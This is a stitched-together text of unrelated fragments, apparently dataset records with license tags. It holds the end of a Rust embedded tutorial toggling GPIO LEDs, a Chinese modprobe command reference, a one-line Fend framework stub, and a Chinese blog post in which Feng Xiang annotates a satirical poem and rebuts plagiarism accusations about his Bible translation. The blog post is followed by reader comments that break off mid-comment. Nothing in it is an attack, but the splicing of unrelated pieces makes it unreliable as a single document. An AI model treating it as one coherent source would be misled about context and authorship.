// 北のLEDのを消灯
ptr::write_volatile(GPIOE_BSRR as *mut u32, 1 << (9 + 16));
// Turn off the "North" LED
ptr::write_volatile(GPIOE_BSRR as *mut u32, 1 << (9 + 16));
iprint_odr(&mut itm);
// 東のLEDのを消灯
ptr::write_volatile(GPIOE_BSRR as *mut u32, 1 << (11 + 16));
iprint_odr(&mut itm);
}
loop {}
}
```
<!-- If you run this program, you'll see: -->
このプログラムを実行すると、次の出力が得られます。
``` console
$ # itmdump's console
(..)
ODR = 0x0000
ODR = 0x0200
ODR = 0x0a00
ODR = 0x0800
ODR = 0x0000
```
<!--
Side effects! Although we are reading the same address multiple times without actually modifying it,
we still see its value change every time `BSRR` is written to.
-->
副作用!実際の値を変更することなしに、複数回同じアドレスを読み込んでいるにも関わらず、毎回`BSRR`に書き込んだ値に変化していることがわかります。 | 2,131 | Apache-2.0 |
# modprobe - 自动处理可载入模块
modprobe命令 用于智能地向内核中加载模块或者从内核中移除模块。
modprobe可载入指定的个别模块,或是载入一组相依的模块。modprobe会根据depmod所产生的相依关系,决定要载入哪些模块。若在载入过程中发生错误,在modprobe会卸载整组的模块。
## 适用范围
<!-- <div class="svg linux">Linux</div> -->
<div class="svg redhat">RedHat</div>
<div class="svg rhel">RHEL</div>
<div class="svg ubuntu">Ubuntu</div>
<div class="svg centos">CentOS</div>
<div class="svg debian">Debian</div>
<div class="svg deepin">Deepin</div>
<div class="svg suse">SUSE</div>
<div class="svg opensuse">openSUSE</div>
<div class="svg fedora">Fedora</div>
<div class="svg linuxmint">Linux Mint</div>
<!-- <div class="svg mxlinux">MX Linux</div> -->
<div class="svg alpinelinux">Alpine Linux</div>
<div class="svg archlinux">Arch Linux</div>
## 语法
``` bash
modprobe [OPTION] [参数]
```
模块名:要加载或移除的模块名称。
## 选项
``` bash
-a, --all # 载入全部的模块;
-c, --show-conf # 显示所有模块的设置信息;
-d, --debug # 使用排错模式;
-l, --list # 显示可用的模块;
-r, --remove # 模块闲置不用时,即自动卸载模块;
-t, --type # 指定模块类型;
-v, --verbose # 执行时显示详细的信息;
-V, --version # 显示版本信息;
-help # 显示帮助。
```
## 举例
查看modules的配置文件:
``` bash
modprobe -c
```
这里,可以查看modules的配置文件,比如模块的alias别名是什么等。会打印许多行信息,例如其中的一行会类似如下:
``` bash
alias symbol:ip_conntrack_unregister_notifier ip_conntrack
```
列出内核中所有已经或者未挂载的所有模块:
``` bash
modprobe -l
```
这里,我们能查看到我们所需要的模块,然后根据我们的需要来挂载;其实modprobe -l读取的模块列表就位于/lib/modules/`uname -r `目录中;其中uname -r是内核的版本,例如输出结果的其中一行是:
``` bash
/lib/modules/2.6.18-348.6.1.el5/kernel/net/netfilter/xt_statistic.ko
```
挂载vfat模块:
``` bash
modprobe vfat
```
这里,使用格式modprobe 模块名来挂载一个模块。挂载之后,用lsmod可以查看已经挂载的模块。模块名是不能带有后缀的,我们通过modprobe -l所看到的模块,都是带有.ko或.o后缀。
移除已经加载的模块:
``` bash
modprobe -r 模块名
```
这里,移除已加载的模块,和rmmod功能相同。 | 1,718 | MIT |
# Fend
## Simple & Easy
> FPM / Swoole 双引擎
[GIT](https://github.com/tal-tech/fend)
[Start](README)
<!-- background color -->
 | 139 | Apache-2.0 |
---
layout: post
title: "冯象:小诗小注"
date: 2010-10-11
author: 冯象
from: http://www.ideobook.com/1064/notes-to-whose-cheese/
tags: [ 智识 ]
categories: [ 智识 ]
---
<article class="post-entry clearfix post-1064 post type-post status-publish format-standard has-post-thumbnail hentry category-humanities category-reading">
<div class="post-entry-thumbnail">
<img alt="冯象:小诗小注" src="http://www.ideobook.com/img/1189.jpg"/>
</div>
<!-- /blog-entry-thumbnail -->
<div class="post-entry-text clearfix">
<header>
<h1>
冯象:小诗小注
</h1>
<ul class="post-entry-meta">
<li>
By:
<a href="http://fengxiang.ideobook.com/" title="查看 冯象 的作者主页">
冯象
</a>
. 2010-10-11.
<a href="http://www.ideobook.com/372/post-views-count/" title="统计说明">
31,928
</a>
</li>
</ul>
</header>
<div class="post-entry-content">
<p>
A君惠览
</p>
<p>
谢谢支持。此番
<a href="/1052/a-statement-by-fengxiang/">
闹剧
</a>
,他们策划已久,那“讨公道”的自己说了。面对不义攻讦,耶稣说应该“欢喜不尽”(《马太福音》5:12)。故而“同乐”一下。但
<a href="/1058/whose-cheese/">
拙诗
</a>
只是温和的讽喻,算是文学尝试吧——新文学有讽喻的传统,从大先生到散宜生,绵延不绝。“文章信口雌黄易,运动椎心坦白难”,这样的旧体诗,不是“湘乡南皮之间”传统道德理想的坚守,而是走新路的坎坷和不驯服。没有几十年革命斗争的锤炼,没有加入最底层的人们的命运,是绝对写不出来的。
</p>
<p>
扯远了。既有读不懂的,不妨小诗小注,如下:
</p>
<p>
我动了谁的奶酪
</p>
<blockquote>
<p>
标题,化自Spencer Johnson畅销书名《
<a href="http://www.amazon.com/gp/product/0399144463?ie=UTF8&tag=oceintelleweb-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=0399144463">
谁动了我的奶酪
</a>
》。小诗与该书,内容风格皆不相类,但语词略有重复。如“奶酪”和“动”,诗中各出现四次(包括动词“蠕动”),“了”字达十三次之多,按“驻会学者”的标准,或已触犯“大量借用”之罪。
</p>
</blockquote>
<p>
福音书
</p>
<blockquote>
<p>
指拙译《
<a href="/1035/the-new-testament/">
新约
</a>
·马太福音》,牛津大学·香港,2010。
</p>
</blockquote>
<p>
某英文译本
</p>
<blockquote>
<p>
指圣城本旧版的英译“新耶路撒冷圣经”(NJB,1985)。圣城本有三个版本(1955,1973,1998),前两版有英译(1966,1985)。NJB的脚注译自圣城本,《新约》部分虽有补充,但内容多涉及天主教教义,与拙译的夹注无关。“驻会”对圣城本/NJB的不满情绪或宗派立场,笔者完全理解。但本人并非天主教徒,无意也无资格传播宗教,或介入争纷。参考圣城本,如同研究别的经典译本和圣经学著作,纯粹是出于学术和文学翻译的需要。
</p>
</blockquote>
<p>
<span id="more-1064">
</span>
<br/>
另一本
</p>
<blockquote>
<p>
即圣城本。迄今为止,“驻会”所举拙译夹注“大量借用”NJB脚注的例证,NJB脚注皆译自圣城本。这事实,他一定是知道的,然而必须对读者隐瞒。所以想出一条计策,即贸然指摘NJB“误译”,并断言拙译也跟着“误译”,以便造成假象,误导读者推想,拙译夹注是抄袭NJB脚注,而非多来源资料的精选与重构。不幸的是,他举出的三个例子,NJB都没有误译(且不论拙译是否参照);相反,不实的指控暴露了指控者的无知,及未解译经之道。我已
<a href="/1057/union-version-bible-revised/">
撰文
</a>
详细分析,此处不赘。
</p>
<p>
“驻会”指摘NJB“误译”,既已失败,便失去了捏造拙译抄袭NJB的罪名的唯一资本,他所谓“铁证如山”的指控也就现出了本相,即谎言。
</p>
<p>
总结教训:“驻会”傲慢,急于攻讦,小看了圣城本和NJB译者班子的学术水平。一般而言,成熟的现代西方学术译本之间,译文释读与用词不同,背后都有充分的语文、历史和解经依据,是不能随便斥为误译的。
</p>
</blockquote>
<p>
相同的参见
</p>
<blockquote>
<p>
现代译本之间,标注参见经文章节相同或相近乃是常态,不说明任何问题。因各大语种的学术译本、评注和拙译所据原文底本希腊语《新约》汇校本(NTG),都列有详尽的参见边注或脚注,相同处比比皆是。如“驻会”列举的罪状之一,《马太福音》6:6夹注中两条参见,《列王记下》4:33,七十士本《以赛亚书》26:20,早已载于NTG边注。圣城本该节的参见,则多出两条。NJB的参见,全译自圣城本。
</p>
</blockquote>
<p>
这里,这里,这里
</p>
<blockquote>
<p>
指“驻会”声称与拙译夹注参见相同或内容相近的诸译本。但是,按“驻会”宣布的学术信条, “抄千百家就叫参考” ,他这“大量借用”的罪名便很矛盾。怎么别人包括他自己可以“抄千百家”,这话指着我说却成了罪状?
</p>
</blockquote>
<p>
学界通例
</p>
<blockquote>
<p>
西方学界惯例,《圣经》译本不列参考书目,脚注亦不标出处。如犹太社本、圣城本、新牛津第三版注释本,都是如此。做注不是写论文,规矩有所不同;脚注不求原创,但求“无一字无出处”,是圣经学常识与通说的汇集。这个道理,笔者在接受香港记者采访时也谈到(见《
<a href="/1030/sinlaiting-interview-fengxiang/">
传译一份生命的粮
</a>
》)。译者注家选取资料,所依据的词典、百科、评注、前人译注、经典著作和学者综述等等,范围大同小异。
</p>
<p>
实际上,拙译的夹注很难照搬前人的脚注。因为,中文读者所需或感兴趣的背景知识和经文解释,是不能仅从西方译本的注释角度来考虑的。况且夹注限于字数,必须简短,相关资料要精选浓缩重构了才能派用场。若是原样照搬,反而不利阅读而费解了。这一点,相信任何不带偏见的读者,浏览一下拙译的夹注,再读读圣城本或任何西方译本,都会同意。
</p>
</blockquote>
<p>
抵押
</p>
<blockquote>
<p>
《马太福音》5:40夹注:如作抵押,《出埃及记》22:25。福音书此节耶稣诫命的用典,是学界常识,一般注释和学者论述都会提及。“驻会”居然也拿来指控“借用”,仿佛那是NJB(译自圣城本)的独家见解。须知解经是一个两千多年的传统,《圣经》里每一句话,每一个字,均有无数注释的积累。一条简短的常识性夹注,要想不同前人译本的脚注重叠,是不可能的事。
</p>
<p>
“驻会”所举的绝大部分“借用”,都是此类学界常识,参考书工具书的条目。如《马太福音》2:11,三智士向婴儿耶稣献礼,夹注指出黄金乳香没药的象征意义,以及“后世由礼品推想,智士为三人”。这一说法,翻开例如 “驻会”视为“过时作品”的《皮氏圣经评注》(1962)即有。而圣城本的脚注写法不同,未提智士为三人的由来,可见另有所本,或侧重不同。
</p>
<p>
再如《马太福音》5:39,夹注引《罗马书》讲“戒暴力报复,而非否定与不义作斗争”。相同的看法与参见章节,不仅见于圣城本脚注(文字迥异),也是《皮氏》与别的注家讨论的内容。为什么我就不能做注指出呢?“驻会”有点霸道了吧。
</p>
<p>
又如《马太福音》2:16,希律王被智士耍了,大怒,下令杀伯利恒两岁以下男童,夹注:犹太传说,摩西诞生后,法老受术士蛊惑,曾下令屠杀男婴。此故事流传甚广,详见金士伯的七卷巨著《
<a href="http://www.amazon.com/gp/product/0801858909?ie=UTF8&tag=oceintelleweb-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=0801858909">
犹太人的传说
</a>
》(霍普金斯大学出版社,1998)。笔者写过不少取材于犹太传说的故事,这方面资料早有积累,何须“借用”福音书的一条脚注。
</p>
<p>
其余的“借用”例证,荒谬之处类同,就不一一指出了。
</p>
<p>
总之,常识性的简短注释,其源头乃是学界通说,而非某一译本的脚注。换言之,只有反常识或独具一格的内容文字,尤其是错误的注释(如谬称NJB“误译”),出现在前后两种译本,才有可能据以辨认一方向另一方的借用。而这样的注释,在拙译或一般面向普通读者的西方学术译本,几乎是没有的。
</p>
<p>
所以,“驻会”先已认定拙译夹注“只是一般性的资料,谈不上什么创见”,再主张NJB(译自圣城本)的脚注为那“一般性的资料”的唯一来源,便是自相矛盾——是无知还是撒谎,抑或兼而有之,两条诫命同破?
</p>
</blockquote>
<p>
当头
</p>
<blockquote>
<p>
和合本的误译(“你即或拿邻舍的衣服作当头”,《出埃及记》22:26,章节从钦定本,与拙译所据希伯来语《圣经》传统本相差一节)。当头,是向当铺借钱所用的抵押品,《出埃及记》描写的跋涉荒野的以色列人,怕是没有条件开当铺的。故应如拙译作“抵押”(参较《申命记》24:10以下关于抵押的律例)。
</p>
</blockquote>
<p>
太初创世,圣灵盘旋
</p>
<blockquote>
<p>
《马太福音》3:16夹注,化自拙译《创世记》开篇第一句。此句笔者曾著文分析,指出和合本的误译:“起初……神的灵运行在水面上”(详见《
<a href="/403/spirit-of-god/">
上帝的灵,在大水之上盘旋
</a>
》)。基督教解经,素以此句比附耶稣受洗,圣灵降临,开新天地。“驻会”竟不知出典,看到NJB译自圣城本的脚注有“hovers over”、“new creation”字样,便误以为是“借用”。同注,跟着的那句,“膏立人子,开辟新天地”,也是转引经文(《路加福音》3:22,《使徒行传》10:38,《彼得后书》3:13,《启示录》21:1)。注经须引经据典,跟文革时候讲话写文章,处处化用毛主席语录,是一个道理。圣城本该节的脚注,内容文字要复杂得多。
</p>
<p>
这些没打引号的《圣经》名句,“驻会”看不出来,对于独力完成了《
<a href="/435/torah-or-the-five-books-of-moses/">
摩西五经
</a>
》、《
<a href="/436/the-books-of-wisdom/">
智慧书
</a>
》和《
<a href="/1035/the-new-testament/">
新约
</a>
》的译者来说,却是熟悉的经文。以经注经,是犹太解经的传统方法,希伯来语叫midrashim,福音书作者更是经文比附的高手,句句呼应,字字有来历。不能因为圣城本或任何西文译本有条脚注也用了某一传统解释,或以同样的经文比附,就禁止我以经注经吧?《圣经》面前,译者是平等的;这既是学术原则,也是基督教思想。
</p>
<p>
同一母题(新天地)的以经注经,另见《马太福音》9:14夹注:约翰的门徒“希望”以禁食悔罪“加速末日审判的降临”,化自《彼得后书》3:12,“盼到……催来上帝之日”。参较圣城本脚注:pour hater par leur piete la venue du Royaume,以便用他们的虔敬,催来天国;NJB同,但以“主”婉称“上帝”:that their devotion would hasten the Day of the Lord,(盼望)他们的虔敬可催来主日。
</p>
<p>
还有的地方,即使文字相似,也未必是“借用”。因有些表达属于术语和学界行话,早已约定俗成了。如《马太福音》9:14和《路加福音》18:12,夹注“禁食次数超出律法规定”一句,便是源于拉丁语(罗马法)的宗教术语,即fasts of supererogation,为表示虔敬、悔罪而超出律法规定每周禁食两次(见《皮氏》注《路加福音》18:12,参引Didache 8:1,及拙译《马可福音》2:18夹注)。参较圣城本脚注:des jeunes surerogatoires,超出律法规定的禁食;NJB译作:fasts not prescribed by the Law,无律法规定的禁食。都是同一句术语,谈不上谁“借用”谁。
</p>
</blockquote>
<p>
参考书目
</p>
<blockquote>
<p>
译本不列书目,是学界通例(见“学界通例”条)。拙译共五卷,已出版三卷。书末的参考书目,是写明了给“普通读者和一般学界人士”及“初习圣经者”准备的。“驻会”刻意隐瞒了这一事实,蒙蔽读者。
</p>
<p>
也许,“驻会”之间对事实和谎言自有一种驻会式的理解。比如,拙文曾提及的希伯来大学《圣经》(HUB,见《
<a href="/439/elohim/">
上帝什么性别
</a>
》),一九九五年以来已有三卷问世,即《以赛亚书》、《耶利米书》和《以西结书》,如今网上到处有卖,他却一口咬定“还未出版”。照此推论,则拙译三卷亦可算作“还未出版”了。思维如此混乱而反常识,倒是可以考证一下,是从哪儿“大量借用”的。
</p>
</blockquote>
<p>
苍蝇
</p>
<blockquote>
<p>
特指酪蝇,学名Piophila casei,约四毫米长,蛆虫孳生于奶酪、火腿、熏鱼、咸肉等食物,英语俗名bacon fly,咸肉蝇。蛆虫长八毫米,又叫cheese skipper,跳蛆,形容它高达十五厘米的超级跳跃能力。意大利人有食酪蝇蛆的习俗,制法是取一种Pecorino羊乳酪,切开,让酪蝇产卵,待蛆虫孵出,奶酪发酵,变软“流泪”,即撒丁岛的传统美食活蛆腐酪(casu marzu)。维基百科有
<a href="http://en.wikipedia.org/wiki/Casu_marzu">
图片与说明
</a>
。
</p>
</blockquote>
<p>
发黑
</p>
<blockquote>
<p>
昔日,耶路撒冷城传道人有言(《传道书》10:1)——
</p>
<p>
一只死苍蝇
<br/>
能坏一碗配制的香膏,
<br/>
一点愚妄
<br/>
能盖过智慧和荣耀。
</p>
</blockquote>
<p>
愿善良的人们牢记。
</p>
<p>
二〇一〇年十月八日
</p>
</div>
<!-- /post-entry-content -->
<footer class="post-entry-footer">
<p>
Categorized:
<a href="http://www.ideobook.com/category/humanities/" rel="category tag">
人文情怀 · HUMANITIES
</a>
-
<a href="http://www.ideobook.com/category/reading/" rel="category tag">
读书生活 · READING
</a>
</p>
</footer>
<!-- /post-entry-footer -->
<footer class="post-entry-footer">
<p>
如果您喜欢本站文章,
<a href="http://www.ideobook.com/subscription/">
请订阅我们的电子邮件
</a>
,以便及时获取更新通知。
</p>
<p>
好书推荐:
<a href="https://amzn.to/2BLHdBY">
脱销多年新近重印的四卷本奥威尔文集 The Collected Essays, Journalism, and Letters of George Orwell: Volume 1
</a>
,
<a href="https://amzn.to/32VpT9o">
2
</a>
,
<a href="https://amzn.to/2pk1FHp">
3
</a>
,
<a href="https://amzn.to/32WV0RW">
4
</a>
.
</p>
</footer>
<div class="boxframe" id="commentsbox">
<div class="comments-area clearfix" id="comments">
<h3 class="comments-title comment-scroll">
<a class="comments-link" href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comments">
75 Comments
</a>
</h3>
<ol class="commentlist">
<li class="comment even thread-even depth-1" id="li-comment-63546">
<div class="comment-body clearfix" id="comment-63546">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
我叫马太
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63546">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 我叫马太" class="comment-reply-link" data-belowelement="comment-63546" data-commentid="63546" data-postid="1064" data-replyto="Reply to 我叫马太" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63546#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
呵呵,好看好看。细读一遍,觉得句句紧扣主题。看来还有回应文字(应该是许诺中的那篇)会登出,期待ing。。。。
</p>
<p>
同时大言不惭地夸自己一句:我的跟帖似乎比较靠谱儿,抓住了冯象小诗的主旨。也许因此有人怀疑我就是冯象,哈哈。。。
</p>
<p>
现在的人有一种偏见,就是把讽喻这种东西从学术批评中给放逐了。眼下很多回应文章都写的软软的,对批评者一口一个“先生”的,冒充自己脾气有多好,其实肚子里早气炸了。既然道理在自己这方面,据理调戏撒谎者一下,本来就是批评的常态。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63556">
<div class="comment-body clearfix" id="comment-63556">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/0407bf7aa5b99afaf01b9f2f28c40f0b?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/0407bf7aa5b99afaf01b9f2f28c40f0b?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
皓皓
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63556">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 皓皓" class="comment-reply-link" data-belowelement="comment-63556" data-commentid="63556" data-postid="1064" data-replyto="Reply to 皓皓" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63556#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
福哉,人若不依從惡人詭計;
<br/>
不踏足罪人的路;
<br/>
不和譏誚中傷的同席;
<br/>
而把歡愉交給耶和華之法—–
<br/>
那法啊,他日夜誦習。
</p>
<p>
我總認為,譏誚比褻慢的意思明白。
<br/>
和合本譯文經由修訂已調校而出版,相信能讓更多讀者體會經文意涵幫助身、心靈成長。
<br/>
馮象學者的譯文直接的讓聖經的翻譯視野擴大,使得譯經可以「全力以赴」了,這是教會之福。
<br/>
經由雙方辨論,可在義理、學術上的意見釐清也見識到了兩位學者的自然心性。
<br/>
總是雙方都能為這些有意義的事上在終局「皆大歡喜」。
<br/>
譯經當中理解經文,心靈亦會增進有益;在信仰之中讀經,懷著謙順與正直的悔認則能體現義來。
<br/>
總是小心謹慎,勿以不適當為些微而為之。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63560">
<div class="comment-body clearfix" id="comment-63560">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3d253c6de7112ac533ce5698bbc69e16?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3d253c6de7112ac533ce5698bbc69e16?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
張達民
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63560">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 張達民" class="comment-reply-link" data-belowelement="comment-63560" data-commentid="63560" data-postid="1064" data-replyto="Reply to 張達民" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63560#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
如果這些就是馮象先生回應的主要內容,相信會經不起理據和邏輯的考驗。不過為免誤會馮先生的意思,我會恭候馮先生的詳細文章,更確實了解其中論點,再作回應。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63561">
<div class="comment-body clearfix" id="comment-63561">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
旁观者
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63561">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 旁观者" class="comment-reply-link" data-belowelement="comment-63561" data-commentid="63561" data-postid="1064" data-replyto="Reply to 旁观者" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63561#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
“西方学界惯例,《圣经》译本不列参考书目,脚注亦不标出处。如犹太社本、圣城本、新牛津第三版注释本,都是如此。”
</p>
<p>
其实张达民先生不必多论证。如果冯象的这一条声明成立,那么,你所指控所谓抄袭,就不能存在。你可以反驳这条。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63562">
<div class="comment-body clearfix" id="comment-63562">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
我叫马太
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63562">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 我叫马太" class="comment-reply-link" data-belowelement="comment-63562" data-commentid="63562" data-postid="1064" data-replyto="Reply to 我叫马太" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63562#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
如果這些就是馮象先生回應的主要內容,相信會經不起理據和邏輯的考驗。不過為免誤會馮先生的意思,我會恭候馮先生的詳細文章,更確實了解其中論點,再作回應。
<br/>
—————————————————————————————————-
</p>
<p>
我发现张达民和他的朋友有一个共同的说话习惯,就是喜欢“代众人立言”。
<br/>
“相信會經不起理據和邏輯的考驗”?你一个人“相信会”?还是所有人都“相信会”?
<br/>
在提不出任何理由的情况下,别扯什么“相信会”的劳什子。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63563">
<div class="comment-body clearfix" id="comment-63563">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
我叫马太
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63563">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 我叫马太" class="comment-reply-link" data-belowelement="comment-63563" data-commentid="63563" data-postid="1064" data-replyto="Reply to 我叫马太" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63563#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
“西方学界惯例,《圣经》译本不列参考书目,脚注亦不标出处。如犹太社本、圣城本、新牛津第三版注释本,都是如此。”
</p>
<p>
其实张达民先生不必多论证。如果冯象的这一条声明成立,那么,你所指控所谓抄袭,就不能存在。你可以反驳这条。
</p>
<p>
Comment No.4 by 旁观者 @ 2010-10-11 20:58 | Comment Link
<br/>
——————————————————–
</p>
<p>
没错。从张达民没能充分理解这一点来看,他的未来的回应估计还会是老调重弹,原地转圈,“相信會經不起理據和邏輯的考驗”。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63564">
<div class="comment-body clearfix" id="comment-63564">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63564">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63564" data-commentid="63564" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63564#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
如果犹太社本、圣城本、新牛津第三版注释本没有参考书,不算抄袭,那么为什么冯象列了(当然不可能列全),到反而成了抄袭。请问,如果向前面提到的几本圣经,不列参考书,还算不算抄袭?
</p>
<p>
难道就是因为冯象说了自己的翻译是为了学术性,就用写学术论文的方式来衡量之。这样的话,当然冯象是“抄袭”了。可是,冯象早就告诉众人,他的夹注都是借鉴他人的。在他的“小诗小注”中,又说明只是选择自己认为最好的,精简翻译,以符合中文读者的需求。
</p>
<p>
张认为,文字的表述的相似也可以被认为是抄袭。这很麻烦,有些已经是常识的东西,在短短的夹注中即使用自己的语言来表述,也一定会有相似之处的。打个比方,人们通常认为,秦朝因为暴政而短命。这个通识,在中文语境中,你怎么表述,都会有相似性。但无论多么相似,都不会有人认为你是抄袭。因为这已经是通识。但是,一个德国学者写一本或译一本关于中国文化的书,考虑到德国多数读者不知道秦朝是什么,做了一个夹注,他再怎么表述,文字上也一定相似。如果他的那本书里这样的夹注很多,也不能说是抄袭,尽管这些夹注对德国人来说不是通识。
<br/>
若把文字表述的相似性也作为抄袭,并以此来罗织罪名,太容易了。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63565">
<div class="comment-body clearfix" id="comment-63565">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63565">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63565" data-commentid="63565" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63565#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
